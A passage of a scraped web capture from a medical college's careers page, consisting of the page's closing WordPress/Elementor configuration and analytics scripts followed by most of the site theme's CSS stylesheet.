Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/narayanamedicalcollege.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/narayanamedicalcollege.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/narayanamedicalcollege.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e96808b263"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9,"title":"Careers%20%E2%80%93%20Narayana%20Medical%20College%20Nellore","excerpt":"","featuredImage":"https:\/\/narayanamedicalcollege.com\/wp-content\/uploads\/2015\/11\/banner-college2.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/narayanamedicalcollege.com\/wp-admin\/admin-ajax.php","nonce":"75c6003e9a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/narayanamedicalcollege.com\/careers\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.9" id="eael-general-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://narayanamedicalcollege.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.9" id="ivory-search-scripts-js"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77874025-1', 'auto');
  ga('send', 'pageview');

</script>

<script> 
	$('#yeadId').text(new Date().getFullYear());

function redirectToTab() {
    var newTab = window.open('about:blank');
    newTab.document.write('<html><head><title>Loading...</title></head><body><img src="https://www.narayanamedicalcollege.com/wp-content/uploads/2024/02/narayanamedicalcollege-loading-image_dynamic.gif" alt="Preloader" style="margin-left: 50%;transform: translate(-50%, 50%);height: 200px;"></body></html>');
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c480cd83b7a4fdc9bb05a7a9688ad68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/css/style.css
body_size: 24866
content:
@charset "utf-8";
/* CSS Document */
@font-face {
    font-family: 'Roboto-Light';
	font-weight:normal;
    src: url("../fonts/Light/Roboto-Light.ttf");
}
@font-face {
    font-family: 'Roboto-Regular';
	font-weight:normal;
    src: url("../fonts/Light/Roboto-Regular.ttf");
}
@font-face {
    font-family: 'Roboto-Thin';
	font-weight:normal;
    src: url("../fonts/Light/Roboto-Thin.ttf");
    
    
  
    
}
@font-face {
    font-family: 'Roboto-LightItalic';
	font-weight:normal;
    src: url("../fonts/Light/Roboto-LightItalic.ttf");
}

@font-face {
    font-family: 'segoeuisl';
	font-weight:normal;
    src: url("../fonts/segoeui/segoeuisl.ttf");
}

body
{
	font-family: 'Roboto-Regular' !important;color:#000000; font-size:14px; line-height:20px;
}
.background
{ 
	width:100%; height:auto; background:rgba(255,255,255,0.2);
}
.links{width:100%;float:left;height:auto;}
.links .breadcrumb{margin:20px 0px;}
@media screen and (max-width:1920px) and (min-width:1297px)
{
.container
{
	width:1280px; height:auto;
}

}
/*header_part*/
header
{
	width:100%; height:auto;  background-color:#ffffff; position:relative; z-index:1;
}
.header_part
{
	width:100%; height:auto;float:left;margin:5px 0px;
}
.header_logo
{
	width:100%; height:auto;
}
#padding_logo
{
	
}
.logo
{
	float:left; width:100%; height:auto;padding: 5px 0px;
}
.logo a
{
	float:left; width:100%; height:auto;
}
.logo a img
{
	float:left;  height:auto;
}

.header_menu
{
	width:100%; height:auto;
}
#padding_menu
{
	
}
.menu_part
{
	float:right;  height:auto; margin:20px 0px;
}
.menu
{
	float:left; width:auto; height:auto;
}
.menu ul
{
	float:left; width:100%; height:auto; padding:0px; margin:0px; position:relative; top:20px;
}
.menu ul li
{
	float:left; list-style:none;
}
.menu ul li a
{
	float:left; color:#000; text-decoration:none; font-family: 'Roboto-Light';font-size:16px;
}
.menu ul li:hover a
{
	color:#080838;
}

.menu ul li img
{
	float:left; position:relative; top:6px;
}
.menu_part img
{
	
}
.menu ul li:nth-child(even) 
{
	
}
.menu ul li:nth-child(odd) 
{
	padding-right:15px; padding-left:10px;
}
#padding_menu > div > img
{
	
}
.right_partheader
{
	float:right; width:auto; height:auto; position:relative; background-color:#0052a3; padding:7px 10px; border-radius:4px;cursor:default;	
}
.right_partheader1
{
	float:right; width:auto; height:auto; position:relative; background-color:#f17835; padding:7px 10px; border-radius:4px;cursor:default;	
}
/*.right_partheader:hover
{
	background-color:rgba(228,102,25,0.9);	
}*/
.right_partheader img
{
	float:left; width:auto; height:auto; position:relative; padding-right:5px;
}
.right_partheader ul
{
	float:left; width:auto; height:auto; padding-left:0px; margin-bottom:0px;
}
.right_partheader ul li
{
	list-style:none;
}
.right_partheader ul li:nth-child(odd){font-family: 'Roboto-Light'; font-size:14px; color:#ffffff; position:relative; top:-6px;}
.right_partheader ul li:nth-child(even){font-family: 'Roboto-Regular'; font-size:24px; color:#ffffff;}
.links-block{float:left; width:100%; height:auto;}
.tollfree {
    width: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.fee-pay {
    margin: 0 20px 0 0;
}
.fee-pay a.btn {
    background: #c31424;
    color: #fdfdfd;
    font-size: 18px;
    padding: 10px 16px;
    font-weight: 500;
}	
.fee-pay a.btn:hover {
    background: #014076;
}

.right_partheader1 ul
{
	float:left; width:auto; height:auto; padding-left:0px; margin-bottom:0px;
}
.right_partheader1 ul li
{
	list-style:none;
}
.right_partheader1 ul li:nth-child(odd){font-family: 'Roboto-Light'; font-size:14px; color:#ffffff; position:relative; top:-6px;}
.right_partheader1 ul li:nth-child(even){font-family: 'Roboto-Regular'; font-size:24px; color:#ffffff;}
.links-block{float:left; width:100%; height:auto;}

.myButtonOrange {
	-moz-box-shadow:inset 0px 1px 0px 0px #fce2c1;
	-webkit-box-shadow:inset 0px 1px 0px 0px #fce2c1;
	box-shadow:inset 0px 1px 0px 0px #fce2c1;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffc477), color-stop(1, #fb9e25));
	background:-moz-linear-gradient(top, #ffc477 5%, #fb9e25 100%);
	background:-webkit-linear-gradient(top, #ffc477 5%, #fb9e25 100%);
	background:-o-linear-gradient(top, #ffc477 5%, #fb9e25 100%);
	background:-ms-linear-gradient(top, #ffc477 5%, #fb9e25 100%);
	background:linear-gradient(to bottom, #ffc477 5%, #fb9e25 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc477', endColorstr='#fb9e25',GradientType=0);
	background-color:#ffc477;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;
	border:1px solid #eeb44f;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:6px 24px;
	text-decoration:none;
	text-shadow:0px 1px 0px #cc9f52;
}
.myButtonOrange:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #fb9e25), color-stop(1, #ffc477));
	background:-moz-linear-gradient(top, #fb9e25 5%, #ffc477 100%);
	background:-webkit-linear-gradient(top, #fb9e25 5%, #ffc477 100%);
	background:-o-linear-gradient(top, #fb9e25 5%, #ffc477 100%);
	background:-ms-linear-gradient(top, #fb9e25 5%, #ffc477 100%);
	background:linear-gradient(to bottom, #fb9e25 5%, #ffc477 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb9e25', endColorstr='#ffc477',GradientType=0);
	background-color:#fb9e25;
}
.myButtonOrange:active {
	position:relative;
	top:1px;
}



.myButton {
	-moz-box-shadow:inset 0px 1px 0px 0px #bbdaf7;
	-webkit-box-shadow:inset 0px 1px 0px 0px #bbdaf7;
	box-shadow:inset 0px 1px 0px 0px #bbdaf7;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #79bbff), color-stop(1, #378de5));
	background:-moz-linear-gradient(top, #79bbff 5%, #378de5 100%);
	background:-webkit-linear-gradient(top, #79bbff 5%, #378de5 100%);
	background:-o-linear-gradient(top, #79bbff 5%, #378de5 100%);
	background:-ms-linear-gradient(top, #79bbff 5%, #378de5 100%);
	background:linear-gradient(to bottom, #79bbff 5%, #378de5 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#79bbff', endColorstr='#378de5',GradientType=0);
	background-color:#79bbff;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;
	border:1px solid #84bbf3;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	padding:6px 24px;
	text-decoration:none;
	text-shadow:0px 1px 0px #528ecc;
}
.myButton:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #378de5), color-stop(1, #79bbff));
	background:-moz-linear-gradient(top, #378de5 5%, #79bbff 100%);
	background:-webkit-linear-gradient(top, #378de5 5%, #79bbff 100%);
	background:-o-linear-gradient(top, #378de5 5%, #79bbff 100%);
	background:-ms-linear-gradient(top, #378de5 5%, #79bbff 100%);
	background:linear-gradient(to bottom, #378de5 5%, #79bbff 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#378de5', endColorstr='#79bbff',GradientType=0);
	background-color:#378de5;
}
.myButton:active {
	position:relative;
	top:1px;
}


@media screen and (max-width:991px) and (min-width:768px)
{
.menu ul{top:8px;}
.menu ul li:nth-child(odd){padding-left:8px; padding-right:11px;}
.logo a img{width:218px;}
/*#padding_menu > div >a > img{float:right; width:174px;}*/
.right_partheader{padding: 6px 8px;}
.right_partheader img{ height:37px;}
.right_partheader ul li:nth-child(odd){ font-size:13px;}
.right_partheader ul li:nth-child(even){ font-size:18px;}
.tollfree {
    width: auto;
    float: right;
}
}
@media screen and (max-width:767px) and (min-width:481px){
	.menu_part {
    float: none;
    margin: 0 0 15px 0;
}
	#padding_menu{ padding:0px;}
	}
@media screen and (max-width:480px) and (min-width:1px)
{
.logo a img{width:auto; height:61px;}
.menu ul li:nth-child(odd){ padding:0px 4px 0px 6px;}
.menu ul{ top:0px;}	
.menu_part{ margin:5px 0px; float:none}
#padding_menu{ padding:0px;}
#padding_menu > div > a > img{ width:auto; height:38px; margin:5px 0px}
.menu ul li a{font-size:14px;}
.menu {
    width: 100%;
    float: none;
    margin: 0px auto;
    display: block;
    max-width: 267px;
}
}
/*header_part*/
/*nav_part*/
.menu_partnav
{
	width:100%;	background-color: rgba(1, 64, 117,1); float:none;
}
.nav > li > a
{
	color:#ffffff;  font-family: 'Roboto-Light'; font-size:16px;
}

.nav > li:active > a
{
	color:#080838; font-family: 'Roboto-Light';
}
.nav > li > a:hover
{
	color:#080838; font-family: 'Roboto-Light';
}
.menupart_nav
{
	float:left; width:100%; height:auto;
}
.navarrow
{
	float:left; width:auto; height:auto; position:relative; top:6px; 	
}
@media (min-width: 991px) {
ul.nav li.dropdown:hover > ul.dropdown-menu 
{
display: block;
}
}
@media screen and (max-width:1920px) and (min-width:1297px)
{
.navarrow{ padding:0px 7px 0px 8px;}
.nav > li > a
{
	 font-size:15px;
}
#padding_nav{ padding:0px;}
}
@media screen and (max-width:1296px) and (min-width:1200px)
{
.nav > li > a { padding:10px 13px;}
.nav > li > a
{
	 font-size:16px;
}
#padding_nav{ padding:0px 0px 0px 5px;}
.navarrow{ 0px 1px 0px 2px}
}
@media screen and (max-width:991px) and (min-width:1px)
{
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form{position:absolute; width:100%; background-color: rgba(228,102,25,0.9);}
.navarrow{ display:none;}

}
@media screen and (max-width:1920px) and (min-width:992px)
{
.menu_partnav{position: relative;top:0px;z-index: 1;}
.carousel-control{top:52%;}
}

@media screen and (max-width:1199px) and (min-width:992px)
{
.nav > li > a{padding:15px 7px; font-size:14px;	}
}
.dropdown-menu > li > a
{
	font-family: 'Roboto-Light'; color:#ffffff;cursor:pointer;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus 
{
	background-color:#080838; color:#fff; text-decoration:none;
}
.dropdown-menu > li > a 
{
	padding:9px 14px;	
}
.dropdown-menu{ padding:0px; background-color:rgb(2, 64, 116);min-width: 180px;}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {background-color:#080838;}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus { background-color:#080838;border-color:#080838; }
.navbar-inverse .navbar-toggle {}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form { margin:0px;}
/*nav_part*/
/*banner_part*/
.item img{ float:left; width:100%;}
.banner_part{position:relative; float:left;}
@media screen and (max-width:1920px) and (min-width:1200px)
{
.carousel-caption h1{float:left; font-family: 'Roboto-Thin'; width:55%; text-align:left; margin:0px;padding:25px; background-color:rgba(6,14,28,0.7); line-height:42px;}
.carousel-caption{padding:0px; bottom:35%; left:18%;}

}
@media screen and (max-width:1199px) and (min-width:992px)
{
.carousel-caption h1{float:left; font-family: 'Roboto-Thin';  text-align:left; margin:0px;padding:16px; background-color:rgba(6,14,28,0.7); width:100%; font-size:24px;}
.carousel-caption{ padding:0px 40px; float:left; width:100%; right:0%; left:0%; margin-bottom:25px;}

}
@media screen and (max-width:991px) and (min-width:768px)
{
.carousel-caption h1{float:left; font-family: 'Roboto-Thin';  text-align:left; margin:0px;padding:10px; background-color:rgba(6,14,28,0.7); width:100%; font-size:20px;}
.carousel-caption{ float:left; width:100%; right:0%; left:0%; bottom:0px; padding:0px 0px;}
}

@media screen and (max-width:767px) and (min-width:481px)
{
.carousel-caption h1{float:left; font-family: 'Roboto-Thin';  text-align:left; margin:0px;padding:10px 10px; background-color:rgba(6,14,28,0.7); font-size:18px; width:100%;}
}
@media screen and (max-width:480px) and (min-width:1px)
{
.carousel-caption h1{float:left; font-family: 'Roboto-Thin';  text-align:left; margin:0px;padding:25px; background-color:rgba(6,14,28,0.7);}
.carousel-control{ width:14%;}
.carousel-caption { display:none;}

}
/*banner_part*/

/*workpart_top*/
#work_parttop {
    width: 100%;
    height: auto;
    background-color: #efefef;
    float: left;
}
.work_parttop {
    width: 100%;
    height: auto;
    margin-bottom: 60px;
    float: left;
    margin-top: 110px;
}
#department_events
{
	width: 100%;height: auto;
}
.department_events
{
	width: 100%;height: auto; float:left; background-color:#0052a3;border-radius: 10px;
}
.images_events
{
	position:absolute; top:-61px;  float:left; width:100%;
}
.images_events img
{
	width: auto;height: auto; margin-left:auto; margin-right:auto;display: block;position: relative;text-align: center; transition-duration: 0.8s;transition-property: transform;
}
.department_events:hover .images_events img
{
    -ms-transform: rotate(360deg);-webkit-transform: rotate(360deg);transform: rotate(360deg);
}
.department_events:hover
{
	cursor: pointer;	
}
.text_events {
    float: none;
    width: 100%;
    min-height: 130px;
    display: block;
    margin: 0px auto;
    text-align: center;
    margin-top: 45px;
    position: relative;
    padding: 15px 20px;
}
.text_events h3
{
	float: none;margin: 0px 0px 10px 0px; font-size:20px; color:#ffffff;  font-family: 'Roboto-Regular';
}
.text_events p {
    float: none;
    font-size: 15px;
    color: #ffffff;
    font-family: 'Roboto-Light';
    margin: 0px;
    text-align: center;
}

@media screen and (max-width:480px) and (min-width:1px)
{
.images_events{ top:15px; left:-25px; }
.department_events{ margin:25px 0px 10px 0px;}
#padding_department > div{ margin-bottom:10px;}
#padding_campus > div{margin-bottom:10px;}
#padding_antiragging > div{margin-bottom:10px;}
.images_events img{ width:auto; height:58px; float:left;}
.text_events{ position:relative; padding:10px 6px 10px 37px; margin-top:0px;}
.text_events h3{ font-size:18px;margin: 0px 20px 10px 0px;}
.text_events p{ font-size:13px;}
.logo a img{width: auto;height: 54px;float: none;margin-left: auto;margin-right: auto;display: block; }
}
@media screen and (max-width:767px) and (min-width:481px)
{
#padding_department > div{ margin-bottom:10px;}
#padding_campus > div{margin-bottom:10px;}
#padding_antiragging > div{margin-bottom:10px;}	
.images_events img{ width:auto; height:70px; float:right;}
.logo a img{width: auto;height: 90px;float: none;margin-left: auto;margin-right: auto;display: block; }
/*#padding_menu > div > a > img{width: auto;height: 37px;position: relative;top: 0px;}*/
.menu ul{ top:7px;}
.menu ul li:nth-child(odd){ padding:0px 7px;}
.carousel-control{ width:9%;}
.carousel-caption{ float:left; text-align:left; width:100%; right:0%; left:0%; padding:0px 0px; bottom:0px;}
.images_events{top:-50px; float:right; left:-42%;}
.department_events{ margin:40px 0px 15px 0px;}
.work_parttop{ margin:15px 0px 15px 0px;}
.images-announcement{ font-size:24px;}
.text_events{ position:relative; margin-top:0px; padding:20px 5px;}
.tollfree {
    width: auto;
    float: none;
    text-align: center;
}
.tollfree a {
    float: none !important;
}
.tollfree img {
    height: 50px !important;
}
}


/*workpart_top*/
/*workpart_middle*/
#work_partmiddle
{
	width:100%; float:left;
}
@media screen and (max-width:1920px) and (min-width:1200px)
{
#work_partmiddle{background-image:url(../images/backgroundtopworkpart.png);background-repeat:no-repeat;background-position:center center;height:357px; padding:40px 0px;}	
}
@media screen and (max-width:1199px) and (min-width:992px)
{
#work_partmiddle{height:auto; background-color:#ffffff; padding:25px 0px;}
}
@media screen and (max-width:991px) and (min-width:768px)
{
#work_partmiddle{height:auto; background-color:#ffffff; padding:20px 0px;}
}
@media screen and (max-width:767px) and (min-width:481px)
{
#work_partmiddle{height:auto; background-color:#ffffff; padding:15px 0px;}
}
@media screen and (max-width:480px) and (min-width:1px)
{
#work_partmiddle{height:auto; background-color:#ffffff; padding:15px 0px;}
}

.workarea
{
	width:100%;float:left;height:auto;
}
.description
{
	width:100%;float:left;height:auto;
}
.description p
{
	float:left;
}
#work_partmiddle > div > div > div > div:nth-child(1) > div > p:nth-child(1)
{
	font-family: 'Roboto-LightItalic'; font-size:20px; color:#000000; line-height:30px; margin-bottom:23px;
}
.professional-education {
	width:100%;float:left;
}
.professional-education p {
	
   font-family: 'Roboto-Light'; font-size:16px; color:#000000; line-height:25px; margin-bottom:30px;padding-right: 190px;	
}
.education-logo {
	width: auto;float: right;position: absolute;right: 6px;
	}
#work_partmiddle > div > div > div > div:nth-child(1) > div > p:nth-child(2)
{
	
}
#work_partmiddle > div > div > div > div:nth-child(1) > div > p:nth-child(2) > span > u
{
	font-family: 'Roboto-LightItalic'; font-size:16px; line-height:24px;
}

.description span
{
	font-family: 'Roboto-Light';font-size:16px;line-height:28px;color:#000;
}
.founderblock
{
	width:100%;float:left;height:auto;background-color:#f2f2f2;position:relative;padding:10px 15px;;
}
.founder
{
	width:100%;float:left;height:auto;padding-left:5px; position:relative; z-index:1;
}
.founder h6
{
	color:#1ea82a;font-size:20px;font-family: 'Roboto-Regular';  margin: 0px;border-bottom: 1px solid #d6d6d6;padding-bottom:10px; float:left; width:100%; height:auto;
}
.founder p
{
	font-size:15px;font-family: 'Roboto-Light'; float:left; width:100%; height:auto; padding:10px 0px; margin:0px; line-height:23px;
}
.founder span{}
.founder a
{
	text-decoration:none;color:#ff6200;font-size:16px;font-family: 'Roboto-Light';  width:auto; height:auto; margin-bottom:6px; padding-bottom: 13px;
}
.founder a:hover
{
	color:#080838;	
}

.founderimage
{
	width:100%;float:right;height:auto;
}
#work_partmiddle > div > div > div > div:nth-child(2) > div > div.founderimage > img
{
	 width:auto; height:auto;
}
/*workpart_middle*/

/*workpart_bottom*/
#workpart_bottom
{
	float:left; width:100%; 
}
@media screen and (max-width:1920px) and (min-width:1200px)
{
#workpart_bottom{background-image:url(../images/parallax.jpg);background-repeat:no-repeat;background-position:center center;padding:70px 0px;}
.founderimage
{
	position:absolute;right:6px;
}
.founder
{
	padding-right:235px;
}
#work_partmiddle > div > div > div > div:nth-child(2) > div > div.founderimage > img
{
	float:right; width:auto; height:auto;
}
}
@media screen and (max-width:1199px) and (min-width:1px)
{
#workpart_bottom{ background-color:#e8e8e8; height:auto;padding:35px 0px;padding-bottom:15px;}	
}
#work_partbottom
{
	 width:100%; height:auto;
}
#workpart_bottomright
{
	width:100%; height:auto;
}
.workpart_bottomright
{
	float:left; width:100%; height:auto;background-color:#fff;padding:9px;
}
.workpart_bottomright h1
{
	float:left; width:100%; height:auto; margin:0px; font-family:'Roboto-Regular'; color:#1ea82a; font-size:26px;
}
.workpart_bottomright h5
{
	float:left; width:100%; height:auto; margin:0px; color:#188722; font-family: 'Roboto-Light'; font-size:24px;
}
.workpart_bottomright .workbottom_partstyle
{
	float:left; width:100%; height:auto; margin:0px; list-style:url(../images/bottomarrow.png); padding-left:18px; margin-bottom:28px;
}
.workpart_bottomright .workbottom_partstyle li
{
	float:left; width:100%; height:auto; margin:0px 0px 8px 0px; 
}
.workpart_bottomright .workbottom_partstyle li:nth-child(8)
{
	margin-bottom:0px;
}
.workpart_bottomright .workbottom_partstyle li a
{
	 width:100%; height:auto; text-decoration:none; color:#ff6200;font-family: 'Roboto-Regular';font-size:16px;
}
.workpart_bottomright .workbottom_partstyle li a:hover
{
	color: #080838;
}
@media screen and (max-width:1296px) and (min-width:1200px)
{
	.workpart_bottomright .workbottom_partstyle li
{
	float:left; width:100%; height:auto; margin:0px 0px 4px 0px; 
}
}
@media screen and (max-width:1199px) and (min-width:992px)
{
	.workpart_bottomright .workbottom_partstyle li
{
	float:left; width:100%; height:auto; margin:0px 0px 3px 0px; 
}
.workpart_bottomright .workbottom_partstyle
{
	margin-bottom:0px;
}
}
.workpartbottom_left
{
	width: 100%;height: auto;	
}
#workbottom_right
{
	width: 100%;height: auto;
}
.right-news-next
{
	float: left;width: 100%;height: auto;background-color:#fff;padding:10px 15px;
}
.newsticker
{
	float: left; width: 100%; height: auto; 
}
.images-announcement
{
	margin: 0px;padding:0px;color: #1ea82a;;font-size:26px; font-family: 'Roboto-Regular';
}
.newsticker p
{
	color:#000; font-family: 'Roboto-Regular'; float:left; width:100%; height:auto; font-size:14px;margin:5px 0px;
}
.workpart_bottomright p
{
    color:#000; font-family: 'Roboto-regular'; float:left; width:100%; height:auto; font-size:14px;margin:5px 0px;	
}
.wrapper 
{
 	width: 100%;float: left;height: auto; 
}
.wrapper ul
{
 	width: 100%;float: left;height: 208px !important; overflow:hidden; position:relative; padding-left:0px;margin:0px;
}
.wrapper ul li
{
 	list-style:none; float:left; margin-bottom:10px;padding:0px;width: 100%;
}
.news-latest
{
 	width:100%; height:auto; float:left; position:relative;margin: 0px; padding-bottom: 0px;padding:15px 0px;
}
.news-left
{
 	float:left; width:100%; height:auto; 
}
.news-left img
{
	float:left; width:auto; height:auto;
}
.news-bottom
{
 float:left;width:100%; height:auto; position:relative; z-index:0;
}
.news-bottom p
{
	color: #6d6d6d; float:left; width:100%; margin-bottom:0px; font-family: 'Roboto-Light'; font-size:12px; 
}
.news-bottom span
{
	font-size: 15px;margin:0px;width: 100%;height: auto;float: left;
}
.wrapper a
{
	float:left; color:#ff6200; margin:0px; font-family: 'Roboto-Light'; text-decoration:none; font-size:15px; line-height:20px;
}
.wrapper a:hover
{
	color: #080838;
}

/*newsticker_start*/


@media screen and (max-width:1920px) and (min-width:1200px)
{

.news-ticker-top
{
 padding-left: 172px;float: left;width: 100%; height:101px; padding-top:14px;
}
.news-ticker
 {
	position: relative;top: -59px; 
}
#newscontent
{
	width: 97% !important;
}
.right-news-next
{
	position:relative;
}
#newtickeer_padding
{
	padding:0px;	
}
.news-left img
{
	position:relative; top:5px; z-index:1; right:2px; width:110px;
}
.news-left
{
 	position:absolute;  
}
.news-bottom
{
  padding-left:126px;
}
}
@media screen and (max-width:1296px) and (min-width:1200px)
{
#newtickeer_padding{ padding:0px;}
.newsticker p{ margin-bottom:0px;}
.news-left img
{
	position:relative; top:6px; z-index:1; right:2px; width:110px;
}
#workpart_bottom{ padding:65px 0px 40px 0px; }
.wrapper ul{height:235px !important;}
}
@media screen and (max-width:1199px) and (min-width:992px)
{
.news-ticker-top
{
	padding-left: 172px;float: left;width: 100%; height:101px; padding-top:5px;
}
.news-ticker
{
	position: relative;top: -59px; 
}
#newscontent
{
	width: 97% !important;
}
.right-news-next
{
	position:relative; margin-bottom:18px;	
}	
}
@media screen and (max-width:991px) and (min-width:768px)
{
.news-ticker-top
{ 
	padding-left: 172px;float: left;width: 100%; height:130px; padding-top:5px; padding-right:5px; padding-bottom:5px;
}
.latestnews .news 
{ 
	height:130px;
}
.news-ticker
{
	position: relative;top: -20px; 
}
#newscontent
{
	width: 100% !important;
}	
}
@media (max-width: 767px) and (min-width: 1px)
{
.news-ticker-top 
{ 
  float: left;width: 100%; padding:10px;
}	
.latestnews .news 
{ 
	display:none;
}
.news-ticker
{
	position: relative;
}
}
/*newsticker_start*/
.part_stylework
{
	width: 100%; height:auto;
}
#part_stylework
{
	width: 100%; height:auto; float:left; /*padding:20px 20px;*/
}
#video_Part
{
	width: 100%; height:auto;
}
.videopart_right
{
	float: left;width: 100%; height:auto;background-color:#fff;padding:12px;padding-bottom:16px;
}
.videopart_right h2
{
	float: left;width: 100%; height:auto; margin:0px 0px; color:#1ea82a;  font-family: 'Roboto-Regular'; 
}
.videopart_right p
{
	float: left;width: 100%; height:auto; margin:0px 0px; font-family: 'Roboto-regular'; margin-bottom:25px; color:#000;
}
#videopart
{
	float: left;width: 100%; height:auto;
}
#videopart iframe
{
	float:left; width: 100%; height:223px;
}
#videopart .owl-pagination{display: none !important;}
.owl-prev{background-image: url("../images/left-arrow.png"); background-repeat: no-repeat; font-size: 0 !important; height: 27px; width: 27px; position: absolute; right: 30px; top: -60px;}
.owl-next{background-image: url("../images/right-arrow.png"); background-repeat: no-repeat; font-size: 0 !important; height: 27px; width: 27px; position: absolute; right: -5px; top: -60px;}

#padding_totalright
{
	
}
/*workpart_bottom*/
@media screen and (max-width:1920px) and (min-width:1200px){
#padding_bottomright{ width:28.33%; padding-right:0px;}
#padding_totalright{width: 71.66666667%;}

.news-bottom p{ margin-bottom:1px;}
/*#part_stylework{background-color:#ffffff;}*/
#video_padding{padding-right:0px;}
}

/*footer*/
/*SUBFOOTER PART CSS*/
.subfooter
{
	float: left; width: 100%; height: auto; position: relative; padding-top: 30px; padding-bottom: 23px; background-color:#ffffff;
}
.subfooter-leftwidth
{
	float: left; width: 50%; height: auto; position: relative;
}
.subfooter-rightwidth
{
	float: left; width: 50%; height: auto; position: relative;
}
.subfooter-list
{
	float: left; width: 100%; height: auto; position: relative;
}
.subfooter-list .about
{
	float: left; width: 100%; height: auto; position: relative;
}
.subfooter-list .about h4
{
	font-size: 20px; color:#1ea82a; margin: 0px; font-family: 'Roboto-Regular'; padding-bottom: 20px;
}
.subfooter-list ul
{
	float: left; width: 100%; height: auto; position: relative; margin: 0px; padding-left: 0px; list-style: none;
}
.subfooter-list ul li
{
	display: block; padding-bottom: 7px;
}
.subfooter-list ul li a
{
	font-family: 'Roboto-regular'; font-size: 15px; color: #000;
}
.subfooter-list ul li:hover a
{
	color:#d55304;
}
.subfooter-list ul li a:hover
{
	text-decoration: none; 
}
/*SUBFOOTER PART CSS*/
/*FOOTER PART CSS*/
.footer
{
	float: left; width: 100%; height: auto; position: relative; padding: 10px 0px; background-color: #363e3e;
}
.copyright
{
	float: left; width: 100%; height: auto; position: relative;
}
.copyright p
{
